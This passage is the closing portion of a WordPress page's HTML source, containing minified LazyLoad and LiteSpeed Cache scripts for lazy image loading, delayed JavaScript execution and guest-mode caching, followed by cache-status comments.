v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://oolalaji.com/wp-content/litespeed/js/61c1ad3f3b4fe3e6ee3b1822c32f22b1.js?ver=1b9b1"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 10:03:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 10:03:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1793b6c80601b5886d119b809c52beac.css -->
<!-- QUIC.cloud UCSS in queue -->